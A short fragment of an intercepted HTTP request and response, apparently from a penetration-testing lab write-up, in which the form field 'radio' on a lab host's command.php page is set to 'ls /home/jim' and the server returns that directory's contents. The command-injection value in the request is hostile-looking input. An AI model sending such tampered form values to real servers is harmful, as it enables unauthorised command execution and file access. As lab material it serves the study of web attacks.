 10 Connection: close
11 Referer: http://192.168.221.144/command.php
12 Cookie: PHPSESSID=gcuan2ls9hc1e18tklt76v95e3
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+/home/jim&submit=Run
27 <p>
28 <input type="submit" name="submit" value
29 </form>
30
31 You have selected: ls /home/jim<br />
<pre>
backups
32 mbox
33 test.sh
34 </pre>
<p>
<a href='login.php'>Return to the menu.<